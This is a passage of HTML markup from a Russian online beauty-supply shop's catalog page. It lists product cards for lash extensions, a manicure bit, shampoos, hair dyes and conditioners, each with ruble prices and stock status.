											<img class="img-responsive " src="/upload/iblock/0f0/q5r6hff24j7bgre0x0hbjp80rffog1fy.jpg" alt="2109 Ресницы для наращивания Luxury шелк (0,10 мм) №14" title="2109 Ресницы для наращивания Luxury шелк (0,10 мм) №14" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29123" data-param-fid="" data-param-item_href="%2Fcatalog%2Fsale_%2Fdlya_resnits_i_brovey_sale%2Fresnitsy_dlya_narashchivaniya_sale%2F2109_resnitsy_dlya_narashchivaniya_luxury_shelk_0_10_mm_14%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/sale_/dlya_resnits_i_brovey_sale/resnitsy_dlya_narashchivaniya_sale/2109_resnitsy_dlya_narashchivaniya_luxury_shelk_0_10_mm_14/" class="dark_link"><span>2109 Ресницы для наращивания Luxury шелк (0,10 мм) №14</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="64">
																			<span class="values_wrapper"><span class="price_value">64</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/sale_/dlya_resnits_i_brovey_sale/resnitsy_dlya_narashchivaniya_sale/2109_resnitsy_dlya_narashchivaniya_luxury_shelk_0_10_mm_14/" data-item="29123">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2924029240">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29240"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29240"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/dlya_manikyura/runail/frezy_i_kolpachki/3381_freza_keramicheskaya_1_6_7_mm_srednyaya_nasechka/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/ad5/plld2ygjkrowhs7z1xleuno2fenzxgln.jpg" alt="3381" title="3381" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29240" data-param-fid="" data-param-item_href="%2Fcatalog%2Fdlya_manikyura%2Frunail%2Ffrezy_i_kolpachki%2F3381_freza_keramicheskaya_1_6_7_mm_srednyaya_nasechka%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/dlya_manikyura/runail/frezy_i_kolpachki/3381_freza_keramicheskaya_1_6_7_mm_srednyaya_nasechka/" class="dark_link"><span>3381 Фреза керамическая 1,6*7 мм средняя насечка</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="897">
																			<span class="values_wrapper"><span class="price_value">897</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/dlya_manikyura/runail/frezy_i_kolpachki/3381_freza_keramicheskaya_1_6_7_mm_srednyaya_nasechka/" data-item="29240">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2948529485">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/osis/lak_freeze_silnoy_fiksatsii_osis_300_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/bd8/tdy4i2brx96v0fcd882nxel7hqbf32ma.jpg" alt="лак фрииз" title="лак фрииз" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29485" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fosis%2Flak_freeze_silnoy_fiksatsii_osis_300_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/osis/lak_freeze_silnoy_fiksatsii_osis_300_ml/" class="dark_link"><span>Лак FREEZE сильной фиксации OSIS+ 300 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="1708">
																			<span class="values_wrapper"><span class="price_value">1&nbsp;708</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/osis/lak_freeze_silnoy_fiksatsii_osis_300_ml/" data-item="29485">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2949529495">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29495"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29495"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/concept/shampuni_2/krem_shampun_bonding_system_400_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/b35/i753szvm9khqlwr86icsopdlxkgwga78.jpg" alt="Крем-шампунь BONDING SYSTEM, 400 мл" title="Крем-шампунь BONDING SYSTEM, 400 мл" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29495" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fconcept%2Fshampuni_2%2Fkrem_shampun_bonding_system_400_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/concept/shampuni_2/krem_shampun_bonding_system_400_ml/" class="dark_link"><span>Крем-шампунь BONDING SYSTEM, 400 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="615">
																			<span class="values_wrapper"><span class="price_value">615</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/concept/shampuni_2/krem_shampun_bonding_system_400_ml/" data-item="29495">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2951429514">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29514"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29514"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/constant_delight_2/maslo_kraska_bez_ammiaka/maslo_4_09_50_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/180/np4yi0p3efuzlqs4zne3e26hu6n2eauy.png" alt="масло 4.09" title="масло 4.09" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29514" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fconstant_delight_2%2Fmaslo_kraska_bez_ammiaka%2Fmaslo_4_09_50_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/constant_delight_2/maslo_kraska_bez_ammiaka/maslo_4_09_50_ml/" class="dark_link"><span>Масло 4/09 50 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="477">
																			<span class="values_wrapper"><span class="price_value">477</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/constant_delight_2/maslo_kraska_bez_ammiaka/maslo_4_09_50_ml/" data-item="29514">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2951629516">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/matrix/shampuni_dlya_volos_3/shampun_so_long_damage_1000_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/db7/pqyb2or6ykvaki7mij0942v4v32uwcsz.png" alt="шамп со лонг литр" title="шамп со лонг литр" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29516" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fmatrix%2Fshampuni_dlya_volos_3%2Fshampun_so_long_damage_1000_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/matrix/shampuni_dlya_volos_3/shampun_so_long_damage_1000_ml/" class="dark_link"><span>Шампунь SO LONG DAMAGE 1000 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="1622">
																			<span class="values_wrapper"><span class="price_value">1&nbsp;622</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/matrix/shampuni_dlya_volos_3/shampun_so_long_damage_1000_ml/" data-item="29516">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2951929519">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29519"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29519"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/12_0_ekstrasvetlyy_blondin_100ml_infinity/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/d09/9k90y3m9t5irgskt524vw6v7al1g1918.jpg" alt="12.0" title="12.0" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29519" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fconcept_infinity%2Fstoykiy_krasitel_infinity_permanent_color_crem_keratin%2F12_0_ekstrasvetlyy_blondin_100ml_infinity%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/12_0_ekstrasvetlyy_blondin_100ml_infinity/" class="dark_link"><span>12.0 Экстрасветлый блондин 100мл Infinity</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="356">
																			<span class="values_wrapper"><span class="price_value">356</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/concept_infinity/stoykiy_krasitel_infinity_permanent_color_crem_keratin/12_0_ekstrasvetlyy_blondin_100ml_infinity/" data-item="29519">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2957829578">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29578"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29578"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/concept_krasitel/pigmenty_pryamogo_deystviya_fashion_look_250_ml/pylnaya_roza_pigment_pryamogo_deystviya_250_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/7d1/dtbf4i07wue3w1sww0gxvcre0z15o2fl.jpg" alt="пыльн роза" title="пыльн роза" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29578" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fconcept_krasitel%2Fpigmenty_pryamogo_deystviya_fashion_look_250_ml%2Fpylnaya_roza_pigment_pryamogo_deystviya_250_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/concept_krasitel/pigmenty_pryamogo_deystviya_fashion_look_250_ml/pylnaya_roza_pigment_pryamogo_deystviya_250_ml/" class="dark_link"><span>Пыльная Роза - пигмент прямого действия 250 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="758">
																			<span class="values_wrapper"><span class="price_value">758</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/concept_krasitel/pigmenty_pryamogo_deystviya_fashion_look_250_ml/pylnaya_roza_pigment_pryamogo_deystviya_250_ml/" data-item="29578">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2972529725">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29725"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29725"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/10mm_socolor_pre_bonded_krasitel_90ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/793/z84u4nsbtk8ue7nab8k0k4j1fh593t22.png" alt="10MM SoColor Pre-Bonded краситель 90мл" title="10MM SoColor Pre-Bonded краситель 90мл" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29725" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fmatrix_1%2Fsocolor_beauty%2F10mm_socolor_pre_bonded_krasitel_90ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/10mm_socolor_pre_bonded_krasitel_90ml/" class="dark_link"><span>10MM SoColor Pre-Bonded краситель 90мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_1"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="813">
																			<span class="values_wrapper"><span class="price_value">813</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/10mm_socolor_pre_bonded_krasitel_90ml/" data-item="29725">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2976029760">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29760"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29760"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/shampuni_dlya_volos/shampun_pitatelnyy_dlya_okrashennykh_i_lishennykh_bleska_volos_1000_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/d14/90lhdbmmr0mvbdzoxa3i5qdu4otmnccg.png" alt="шамп питат литр" title="шамп питат литр" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29760" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fconstant_delight_1%2Fshampuni_dlya_volos%2Fshampun_pitatelnyy_dlya_okrashennykh_i_lishennykh_bleska_volos_1000_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/shampuni_dlya_volos/shampun_pitatelnyy_dlya_okrashennykh_i_lishennykh_bleska_volos_1000_ml/" class="dark_link"><span>Шампунь Питательный для окрашенных и лишенных блеска волос 1000 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_2"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="1015">
																			<span class="values_wrapper"><span class="price_value">1&nbsp;015</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/constant_delight_1/shampuni_dlya_volos/shampun_pitatelnyy_dlya_okrashennykh_i_lishennykh_bleska_volos_1000_ml/" data-item="29760">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2980329803">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_vosstanavlivayushchaya_s_krapivoy_1000_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/545/bxnii4vap6lzeky2jlrrqgn66v4wzo6i.jpg" alt="маска с крапивой" title="маска с крапивой" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29803" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fconstant_delight_1%2Fmaski_dlya_volos%2Fmaska_vosstanavlivayushchaya_s_krapivoy_1000_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_vosstanavlivayushchaya_s_krapivoy_1000_ml/" class="dark_link"><span>Маска Восстанавливающая с крапивой 1000 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="940">
																			<span class="values_wrapper"><span class="price_value">940</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/constant_delight_1/maski_dlya_volos/maska_vosstanavlivayushchaya_s_krapivoy_1000_ml/" data-item="29803">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2982229822">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																																							</div>
																																																	<a href="/catalog/kosmetika_dlya_volos/matrix/ukhod_dlya_volos/konditsioner_mega_sleek_300_ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/6ee/jni4grwrmpn6unkf4tgpqtng8pwjcobp.png" alt="мега слик конд мал" title="мега слик конд мал" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29822" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkosmetika_dlya_volos%2Fmatrix%2Fukhod_dlya_volos%2Fkonditsioner_mega_sleek_300_ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/kosmetika_dlya_volos/matrix/ukhod_dlya_volos/konditsioner_mega_sleek_300_ml/" class="dark_link"><span>Кондиционер MEGA SLEEK  300 мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="1179">
																			<span class="values_wrapper"><span class="price_value">1&nbsp;179</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default basket read_more" rel="nofollow" href="/catalog/kosmetika_dlya_volos/matrix/ukhod_dlya_volos/konditsioner_mega_sleek_300_ml/" data-item="29822">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item visible" id="bx_1182278561_2982529825">
					
					<div class="inner_wrap">
						<div class="image_wrapper_block">
							
								<div class="stickers">
																																			</div>								
																	<div class="like_icons">
																					<div class="wish_item_button" >
												<span title="Отложить" class="wish_item to" data-item="29825"><i></i></span>
												<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="29825"><i></i></span>
											</div>
																																							</div>
																																																	<a href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/6rc_socolor_pre_bonded_krasitel_90ml/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/793/z84u4nsbtk8ue7nab8k0k4j1fh593t22.png" alt="6RC+ SoColor Pre-Bonded краситель 90мл" title="6RC+ SoColor Pre-Bonded краситель 90мл" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="29825" data-param-fid="" data-param-item_href="%2Fcatalog%2Fkrasitel_dlya_volos%2Fmatrix_1%2Fsocolor_beauty%2F6rc_socolor_pre_bonded_krasitel_90ml%2F" data-name="fast_view">Быстрый просмотр</div>
																				
						</div>
						<div class="item_info">
							<div class="item-title">
								<a href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/6rc_socolor_pre_bonded_krasitel_90ml/" class="dark_link"><span>6RC+ SoColor Pre-Bonded краситель 90мл</span></a>
							</div>
															<div class="rating">
																			<div class="blog-info__rating--top-info EXTENDED">
											<div class="votes_block nstar with-text">
												<div class="ratings">
																										<div class="inner_rating" title="">
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																													<div class="item-rating "></div>
																											</div>
												</div>
											</div>
										</div>
																	</div>
														<div class="sa_block">
								<div class="item-stock  "  ><span class="icon stock stock_range_1"></span><span class="value">Есть в наличии</span></div>							</div>
							<div class="cost prices clearfix">
																																																		<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="745">
																			<span class="values_wrapper"><span class="price_value">745</span><span class="price_currency"> &#8381;</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																							</div>
						</div>
						<div class="footer_button">
							<a class="btn btn-default transition_bg basket read_more" rel="nofollow" href="/catalog/krasitel_dlya_volos/matrix_1/socolor_beauty/6rc_socolor_pre_bonded_krasitel_90ml/" data-item="29825">Подробнее</a>						</div>
					</div>
				</li>
